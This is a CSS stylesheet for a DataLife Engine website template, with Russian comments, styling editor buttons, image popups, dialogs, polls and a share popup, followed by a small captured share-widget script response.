.unit-rating a.r5-unit:hover {
	width: 65px;
}
.unit-rating li.current-rating {
	background: url("../dleimages/rating.png") 0 -32px;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}
/*---BB коды---*/
 /* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl) и по умолчанию в модуле редактора сообщений*/
.bbcodes, .bbcodes_poll {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 14px;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.bbcodes:hover, .bbcodes_poll:hover {
	background-position: 0 -34px;
}
/*---BB Редактор---*/

.bb-pane {
	height: 1%;
	overflow: hidden;
	border: 1px solid #d3dfec;
	background-image: url("../bbcodes/bg.gif");
	-webkit-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 3px;
}
.bb-btn, .bb-sep {
	height: 25px;
	float: left;
	display: block;
	overflow: hidden;
	text-indent: -9999px;
	white-space: nowrap;
}
.bb-sel {
	float: left;
	padding: 4px 2px 0 2px;
}
.bb-sel select {
	font-size: 11px;
}
.bb-sep {
	width: 5px;
	background-image: url("../bbcodes/brkspace.gif");
}
.bb-btn {
	cursor: pointer;
	width: 23px;
}
#b_font {
	width: 118px;
}
#b_size {
	width: 65px;
}
#b_font select {
	padding: 0px;
}
#b_size select {
	padding: 0px;
}
#b_b {
	background-image: url("../bbcodes/b.gif");
}
#b_i {
	background-image: url("../bbcodes/i.gif");
}
#b_u {
	background-image: url("../bbcodes/u.gif");
}
#b_s {
	background-image: url("../bbcodes/s.gif");
}
#b_img {
	background-image: url("../bbcodes/image.gif");
}
#b_up {
	background-image: url("../bbcodes/upload.gif");
}
#b_emo {
	background-image: url("../bbcodes/emo.gif");
}
#b_url {
	background-image: url("../bbcodes/link.gif");
}
#b_leech {
	background-image: url("../bbcodes/leech.gif");
}
#b_mail {
	background-image: url("../bbcodes/email.gif");
}
#b_video {
	background-image: url("../bbcodes/mp.gif");
}
#b_audio {
	background-image: url("../bbcodes/mp3.gif");
}
#b_hide {
	background-image: url("../bbcodes/hide.gif");
}
#b_quote {
	background-image: url("../bbcodes/quote.gif");
}
#b_code {
	background-image: url("../bbcodes/code.gif");
}
#b_left {
	background-image: url("../bbcodes/l.gif");
}
#b_center {
	background-image: url("../bbcodes/c.gif");
}
#b_right {
	background-image: url("../bbcodes/r.gif");
}
#b_color {
	background-image: url("../bbcodes/color.gif");
}
#b_spoiler {
	background-image: url("../bbcodes/spoiler.gif");
}
#b_fla {
	background-image: url("../bbcodes/flash.gif");
}
#b_yt {
	background-image: url("../bbcodes/youtube.gif");
}
#b_tf {
	background-image: url("../bbcodes/typograf.gif");
}
#b_list {
	background-image: url("../bbcodes/list.gif");
}
#b_ol {
	background-image: url("../bbcodes/ol.gif");
}
#b_tnl {
	background-image: url("../bbcodes/translit.gif");
}
#b_br {
	background-image: url("../bbcodes/pbreak.gif");
}
#b_pl {
	background-image: url("../bbcodes/page.gif");
}
.bb-editor textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 2px;
	border: 1px solid #d3dfec;
	width: 100%;
	background: #fff url("../images/fields.png") repeat-x;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.editorcomm .bb-editor {
	width: 465px;
}
.editorcomm .bb-editor textarea {
	height: 156px;
}
.clr {
	clear: both;
}
/*---Дополнительные поля---*/
.xfields textarea, .xprofile textarea {
	height: 186px;
	margin: 0px 1px 0px 0px;
	padding: 0px;
}
.xfields input, .xprofile input {
	width: 250px;
	height: 14px;
	padding: 2px;
}
.xfields_table td {
	vertical-align: top;
}
/*---Персональные сообщения---*/
.pm_head {
	font-weight: bold;
}
/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	line-height: 20px;
	margin: 2px 0;
	padding: 5px;
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter: alpha(opacity=90);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	color: #0ba4d8;
	padding: 1px 0;
	width: 100%;
}
#dropmenudiv a:hover {
	color: #83cf3d;
}
/*---Ссылка на скачивание прикрепленного файла---*/
.attachment {
	color: #808080;
}
/*---Рамка расширенной формы поиска по сайту---*/
fieldset {
	border: 1px solid #bfced6;
	padding: 5px;
	text-align: left;
}
/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
}
.highslide-image {
	border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
	visibility: hidden;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-dimming {
	background-color: black;
}
.highslide-html {
	background-color: white;
}
.highslide-loading {
	display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: black;
}
a.highslide-full-expand {
	background: url("../dleimages/fullexpand.gif") no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}
.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px;
}
.highslide-controls li {
	float: left;
	padding: 5px 0;
}
.highslide-controls a {
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a span {
	display: none;
}
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}
/*---Облако тегов---*/
.clouds_xsmall {
	font-size: 1em;
}
.clouds_small {
	font-size: 1.1em;
}
.clouds_medium {
	font-size: 1.2em;
	font-weight: bold;
}
.clouds_large {
	font-size: 1.5em;
}
.clouds_xlarge {
	font-size: 1.7em;
}
/*---Быстрый поиск на сайте---*/
#searchsuggestions {
	width: 300px;
	background-color: #000;
	opacity: 0.8;
	line-height: 14px;
	z-index: 1050;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a {
	padding: 5px;
	display: block;
	background-color: #000;
	clear: left;
	height: 75px;
	text-decoration: none;
}
#searchsuggestions a:hover {
	background-color: #5ec11c;
	color: #fff;
}
#searchsuggestions a span.searchheading {
	background: #0084c3;
	display: block;
	font-weight: bold;
	padding: 5px;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a:hover span.searchheading {
	color: #fff;
}
#searchsuggestions a span {
	color: #ddeeff;
}
#searchsuggestions a:hover span {
	color: #fff;
}
#searchsuggestions span.seperator {
	float: right;
	padding-right: 15px;
	margin-right: 5px;
}
#searchsuggestions span.seperator a {
	background-color: transparent;
	display: block;
	height: auto;
	color: #fff;
}
#searchsuggestions span.notfound {
	padding: 5px;
	background-color: #fff;
	display: block;
	height: auto;
	color: #000;
}
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-widget-overlay {
	background: #000;
	opacity: 0.4;
	-moz-opacity: 0.4;
	filter: alpha(opacity=40);
	left: 0;
	position: absolute;
	top: 0;
}
.ui-helper-clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.ui-helper-clearfix {
	display: inline-block;
}
* html .ui-helper-clearfix {
	height: 1%;
}
.ui-helper-clearfix {
	display: block;
}
.ui-icon {
	background-repeat: no-repeat;
	display: block;
	overflow: hidden;
	text-indent: -99999px;
}
.ui-widget-header {
	border-bottom: 1px solid #3a6389;
	font-size:1.1em;
}
.ui-widget-header a {
	color: #2a2a2a;
}
.ui-widget-header .ui-icon {
	background-image: url("../images/ui-icons.png");
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
	background-color: #db143d;
}
.ui-icon-close, .ui-icon-closethick {
	background: url("../images/close.png") no-repeat 0 0 !important;
}
.ui-dialog {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	overflow: hidden;
	padding: 5px;
	position: absolute;
	width: 300px;
	-moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	color: #fff;
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.ui-widget input, .ui-widget textarea {	
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5em;
	background: #fff;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: none;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .5em 1em .3em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 13px .3em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	display: block;
	margin: 1px;
}
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: 13px 13px 0 13px;
	position: relative;
	zoom: 1;
	margin-bottom: 13px;
}
.ui-dialog .ui-dialog-buttonpane {
	padding: 12px 6px 6px 6px;
	text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: 0 1px;
	overflow: visible;
	width: auto;
}
.ui-button {
	border: 0 none;
	background: none;
	cursor: pointer;
}
.ui-button {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.ui-button:hover {
	background-position: 0 -34px;
}
.ui-dialog .ui-resizable-se {
	bottom: 3px;
	height: 14px;
	right: 3px;
	width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.ui-state-error {
	background: #fef1ec 50% 50% repeat-x !important;
	border: 1px solid #cd0a0a;
	color: #cd0a0a;
}
/* ==================== Автозаполнение облака тегов */
.ui-autocomplete {
	position: absolute;
	cursor: default;
}
* html .ui-autocomplete {
	width: 1px;
}
/* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {

	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: .2em .4em;
	line-height: 1.5;
	zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/*---подсветка текста в теге [code]---*/
pre code {
	display: block;
	padding: 0.5em;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: auto;
	white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
	color: #93a1a1;
	font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
	color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
	color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
	color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
	font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
	color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
	color: #cb4b16;
}
pre .deletion {
	color: #dc322f;
}
pre .tex .formula {
	background: #eee8d5;
}
/*---прогресс бар заполненности персональных сообщений---*/
.pm_progress_bar {
	border: 1px solid #d8d8d8;
	padding: 1px;
	margin-top: 10px;
	margin-bottom: 10px;
}
.pm_progress_bar span {
	background: #63c31c;
	font-size: 0em;
	text-indent: -2000em;
	height: 10px;
	display: block;
	overflow: hidden;
}
.pm_status {
	float: left;
	border: 1px solid #d1ddeb;
	padding: 0px;
	background-color: #fff;
	width: 300px;
	height: 100px;
	margin-right: 30px;
}
.pm_status_head {
	border-bottom: 1px solid #d1ddeb;
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
.pm_status_content {
	padding: 5px;
}
/*---Вывод результатов голосования на сайте---*/
.voteprogress {
	overflow: hidden;
	height: 15px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.voteprogress span {
	color: #ffffff;
	text-align: center;
	text-indent: -2000em;
	height: 15px;
	display: block;
	overflow: hidden;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Вывод результатов опросов в новостях---*/
.pollprogress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.pollprogress span {
	color: #ffffff;
	height: 18px;
	display: block;
	overflow: hidden;
	font-size: 12px;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar, #txtselect_marker {
	display: block;
	visibility: hidden;
	position: absolute;
	z-index: 1200;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
	cursor: pointer;
	width: 32px;
	height: 32px;
	background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
	background-position: -0px -32px;
}
#marker-bar {
	border: 1px solid #ccc;
	border-radius: 15px;
	background: #fff;
	padding: 5px 10px;
	cursor: default;
	box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show, #txtselect_marker.show {
	/* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}
#marker-bar .masha-marker {
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}
#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}
.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}
#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display: none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
	display: block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}
#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}
#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}
#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}
#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #64ae33;
}
#share-popup .social a span {
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}
#share-popup .social .tw span {
	background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
	background-position: 0 0;
}
#share-popup .social .fb span {
	background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
	background-position: -20px 0;
}
#share-popup .social .vk span {
	background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
	background-position: -40px 0;
}
#share-popup .social .gp span {
	background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
	background-position: -60px 0;
}
#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}
#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}
#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}
#share-popup .link a {
	display: block;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769913161024485
body_size: 396
content:
cb__utl_cb_share_1769913161024485('1ea92d09c43527572b24fe052f11127b');